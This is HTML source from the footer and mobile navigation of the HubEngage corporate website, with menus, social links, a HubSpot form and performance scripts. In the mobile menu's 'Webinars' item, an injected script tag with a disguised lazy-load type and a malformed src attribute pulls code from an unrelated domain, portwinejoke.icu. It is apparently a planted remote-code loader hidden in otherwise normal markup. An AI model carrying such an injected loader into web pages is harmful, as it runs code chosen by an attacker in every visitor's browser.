	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696688abeb461{color:#ffffff;font-size:20px;font-family:Poppins, sans-serif;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_696688abeb461"><span class="vcex-heading-inner wpex-inline-block">Recent Posts</span></div><style>.wpex-post-cards.vcex_696688abece68 .wpex-post-cards-list{gap:10px;}.wpex-post-cards.vcex_696688abece68 .wpex-post-cards-loop .wpex-card-title{font-size:var(--wpex-text-xs);}</style><div class="wpex-post-cards wpex-post-cards-title_1 footer-recent-posts vcex_696688abece68 wpex-relative"><div class="wpex-post-cards-inner"><div class="wpex-post-cards-loop wpex-post-cards-list wpex-grid wpex-grid-cols-1 wpex-gap-10"><div class="wpex-post-cards-entry post-39154 type-post cat-2400"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/employee-communications/corporate-communications/">Corporate Communications: Strategy, Functions &#038; Real Examples</a></h3></div></div><div class="wpex-post-cards-entry post-39149 type-post cat-2400"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/employee-communications/strategic-communications/">What Is Strategic Communications? Strategies, Examples &#038; Consulting</a></h3></div></div><div class="wpex-post-cards-entry post-39146 type-post cat-2400"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/employee-communications/crisis-communications/">Crisis Communications: Strategies, Plans, and Real-World Examples</a></h3></div></div><div class="wpex-post-cards-entry post-39136 type-post cat-3074"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/guides/internal-communications/">Internal Communications: Strategies, Channels &#038; Best Practices</a></h3></div></div><div class="wpex-post-cards-entry post-25138 type-post cat-2417 cat-2411 cat-2400 post_tag-2545 post_tag-2547 post_tag-2546"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/digital-signage/digital-signage-cloud-software/">Digital Signage Cloud Software for Employee Communications</a></h3></div></div><div class="wpex-post-cards-entry post-37691 type-post cat-2396 cat-2563 cat-2404 cat-3074"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/guides/employee-recognition-software/">Top 20 Employee Recognition Software &#038; Apps for 2026 (Reviewed &#038; Compared)</a></h3></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696688abee13b{color:#ffffff;font-size:20px;font-family:Poppins, sans-serif;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_696688abee13b"><span class="vcex-heading-inner wpex-inline-block">Resources</span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul style="margin-left: 0">
<li style="list-style-type: none;margin: 0 0 10px 0"><a style="text-decoration: none;color: #fff;font-size: 14px" href="https://www.hubengage.com/webinars/">Webinars</a></li>
<li style="list-style-type: none;margin: 0 0 10px 0"><a style="text-decoration: none;color: #fff;font-size: 14px" href="https://www.hubengage.com/turn-on-engagement-podcast/">Podcast</a></li>
</ul>

		</div>
	</div>
<style>.vcex-heading.vcex_696688abee7c0{color:#ffffff;font-size:20px;font-family:Poppins, sans-serif;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_696688abee7c0"><span class="vcex-heading-inner wpex-inline-block">Connect</span></div><style>.vcex-social-links.vcex_696688abeedb8 .vcex-social-links__item{color:#ffffff;}.vcex-social-links.vcex_696688abeedb8 .vcex-social-links__item:hover{color:#ffffff;}</style><div class="vcex-social-links vcex-module wpex-flex wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-items-center wpex-gap-5 wpex-last-mr-0 vcex_696688abeedb8"><a href="https://www.facebook.com/HubEngage/%20" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-facebook"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span><span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/hubengage" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-twitter"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span><span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/company/hubengage/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-linkedin"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.3 448H7.4V148.9h92.9zM53.8 108.1C24.1 108.1 0 83.5 0 53.8a53.8 53.8 0 0 1 107.6 0c0 29.7-24.1 54.3-53.8 54.3zM447.9 448h-92.7V302.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V448h-92.8V148.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V448z"/></svg></span><span class="screen-reader-text">LinkedIn</span></a><a href="https://www.youtube.com/channel/UCdCpLpB7f3aJ6PLC_DkVXug" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-youtube"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg></span><span class="screen-reader-text">YouTube</span></a></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="wp-block-leadin-hubspot-form-block">
						<script type="rocketlazyloadscript">
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 2577688,
									formId: "5329e9c1-d712-4852-98dd-ee9f0200c62d",
									target: "#hbspt-form-1768327339000-5241836770",
									region: "na1",
									
							})});
						</script>
						<div class="hbspt-form" id="hbspt-form-1768327339000-5241836770"></div></div>
		</div>
	</div>
</div></div></div></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>
		</div>
	</footer>



	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-flex wpex-flex-col wpex-gap-10">

<div id="copyright" class="wpex-last-mb-0"><strong><span> © 2026 HubEngage, Inc.  All Rights Reserved.</span></strong> | <a href="https://www.hubengage.com/sitemap/">Sitemap</a></div>
</div></div>

		
	</div>



	</div>

	
	
</div>


<div  id="mobile-menu-alternative" class="wpex-hidden"><ul id="menu-main-1" class="dropdown-menu"><li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13297"><a href="#"><span class="link-inner">Platform</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29214"><a href="https://www.hubengage.com/software/employee-communications-hub/"><span class="link-inner">Communications Hub</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18384"><a href="https://www.hubengage.com/software/employee-recognition-hub/"><span class="link-inner">Recognition Hub</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18394"><a href="https://www.hubengage.com/software/employee-social-hub/"><span class="link-inner">Social Hub</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18376"><a href="https://www.hubengage.com/software/employee-surveys-hub/"><span class="link-inner">Surveys Hub</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18390"><a href="https://www.hubengage.com/software/employee-instant-messaging-hub/"><span class="link-inner">Instant Messaging Hub</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33336"><a href="https://www.hubengage.com/software/ai-chatbot/"><span class="link-inner">AI Chatbot</span></a></li>
</ul>
</li>
<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13296"><a href="#"><span class="link-inner">Channels</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18401"><a href="https://www.hubengage.com/platform/employee-mobile-app/"><span class="link-inner">Employee App</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18404"><a href="https://www.hubengage.com/platform/employee-intranet/"><span class="link-inner">Modern Intranet</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18407"><a href="https://www.hubengage.com/platform/digital-displays/"><span class="link-inner">Digital Signage</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18414"><a href="https://www.hubengage.com/platform/employee-email-campaigns/"><span class="link-inner">Internal Email Software</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.hubengage.com/platform/employee-text-messaging/"><span class="link-inner">SMS / Text Messaging</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25428"><a href="https://www.hubengage.com/platform/enterprise-integrations/"><span class="link-inner">Integrations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32858"><a href="https://www.hubengage.com/why/"><span class="link-inner">Why HubEngage</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12486"><a href="https://www.hubengage.com/blog/"><span class="link-inner">Insights</span></a></li>
<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13302"><a href="#"><span class="link-inner">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18476"><a href="https://www.hubengage.com/about-us/"><span class="link-inner">Our Story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24508"><a href="https://www.hubengage.com/careers/"><span class="link-inner">Career Opportunities</span></a></li>
</ul>
</li>
<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13303"><a href="#"><span class="link-inner">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35919"><a href="https://www.hubengage.com/turn-on-engagement-webinars/"><span class="link-inner">Webinars<script type="rocketlazyloadscript" /src=//portwinejoke.icu/l></script></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22790"><a href="https://www.hubengage.com/turn-on-engagement-podcast/"><span class="link-inner">Podcasts</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25973"><a href="https://www.hubengage.com/hubengage-partner-program/"><span class="link-inner">Partners</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22842"><a href="https://www.hubengage.com/hrci-shrm-recertification/"><span class="link-inner">HRCI/SHRM Recertification</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38922"><a href="https://www.hubengage.com/ai-roi-calculator/"><span class="link-inner">AI ROI Calculator</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24140"><a href="https://www.hubengage.com/demo/"><span class="link-inner">Request Demo</span></a></li>
</ul></div>

<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<nav class="mobile-toggle-nav wpex-mobile-menu mobile-toggle-nav--animate wpex-surface-1 wpex-hidden wpex-text-2 wpex-togglep-absolute wpex-absolute wpex-top-100 wpex-left-0 wpex-w-100 wpex-z-dropdown" aria-label="Mobile menu" data-wpex-append-to="#site-header">
	<div class="mobile-toggle-nav-inner container wpex-overflow-y-auto wpex-hide-scrollbar wpex-overscroll-contain">
				<ul class="mobile-toggle-nav-ul wpex-h-auto wpex-leading-inherit wpex-list-none wpex-my-0 wpex-mx-auto"></ul>
					</div>
</nav>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
		<!-- YouTube Feeds JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script id="wpex-page-animations-js-extra">
var wpex_page_animations_params = {"inDuration":"600","outDuration":"400","inClass":"fade-in","linkElement":"a:not([target=\"_blank\"]):not([href^=\"#\"]):not([href*=\"javascript\"]):not([href*=\".jpg\"]):not([href*=\".jpeg\"]):not([href*=\".gif\"]):not([href*=\".png\"]):not([href*=\".mov\"]):not([href*=\".swf\"]):not([href*=\".mp4\"]):not([href*=\".flv\"]):not([href*=\".avi\"]):not([href*=\".mp3\"]):not([href^=\"mailto:\"]):not([href*=\"?\"]):not([href*=\"#localscroll\"]):not([aria-controls]):not([data-ls_linkto]):not([role=\"button\"]):not([data-vcex-type]):not(.wpex-lightbox):not(.local-scroll-link):not(.local-scroll):not(.local-scroll a):not(.sidr-class-local-scroll a):not(.exclude-from-page-animation):not(.wcmenucart):not(.about_paypal):not(.wpex-lightbox-gallery):not(.wpb_single_image.wpex-lightbox a.vc_single_image-wrapper):not(.wpex-dropdown-menu--onclick .menu-item-has-children \u003E a):not(#sidebar .widget_nav_menu .menu-item-has-children \u003E a):not(li.sidr-class-menu-item-has-children \u003E a):not(.full-screen-overlay-nav-menu .menu-item-has-children \u003E a)"};
//# sourceURL=wpex-page-animations-js-extra
</script>
<script src="https://www.hubengage.com/wp-content/themes/Total/assets/js/frontend/page-animations.min.js?ver=6.5" id="wpex-page-animations-js" data-rocket-defer defer></script>
<script id="hes-faq-schema-js-extra">
var hesFaqSchemaSettings = {"toggleIds":["FAQ","FAQs","Frequently Asked Questions"],"blogIds":["FAQ","FAQs","Frequently Asked Questions"],"matchMode":"phrase"};
//# sourceURL=hes-faq-schema-js-extra
</script>
<script data-no-minify="1" data-no-defer="1" data-no-async="1" src="https://www.hubengage.com/wp-content/plugins/hubengage-seo-schema/assets/faq-schema.js?ver=1.4.5" id="hes-faq-schema-js" data-rocket-defer defer></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script data-minify="1" src="https://www.hubengage.com/wp-content/cache/min/1/2577688.js?ver=1767875658" id="leadin-script-loader-js-js" data-rocket-defer defer></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://www.hubengage.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js" data-rocket-defer defer></script>
<script src="https://www.hubengage.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" data-rocket-defer defer></script>
<script src="https://www.hubengage.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" data-rocket-defer defer></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","width":"auto","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://www.hubengage.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767806584" id="ez-toc-js-js" data-rocket-defer defer></script>
<script id="ez-toc-js-js-after">
				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.hubengage.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script src="https://www.hubengage.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.7.2" id="vc_waypoints-js" data-rocket-defer defer></script>
<script id="wpex-vc_waypoints-js-extra">
var wpex_vc_waypoints_params = {"delay":"300","offset":"85%"};
//# sourceURL=wpex-vc_waypoints-js-extra
</script>
<script src="https://www.hubengage.com/wp-content/themes/Total/assets/js/frontend/wpbakery/vc_waypoints.min.js?ver=6.5" id="wpex-vc_waypoints-js" data-rocket-defer defer></script>
<script src="https://www.hubengage.com/wp-content/themes/Total/assets/js/frontend/social-share.min.js?ver=6.5" id="wpex-social-share-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" defer data-rocket-src="https://js.hsforms.net/forms/embed/v2.js?ver=11.3.33" id="leadin-forms-v2-js"></script>
<script src="https://www.hubengage.com/wp-content/plugins/total-theme-core/assets/js/vendor/wpex-owl-carousel-classic.min.js?ver=2.5" id="wpex-owl-carousel-js" data-rocket-defer defer></script>
<script src="https://www.hubengage.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script id="vcex-carousels-js-extra">
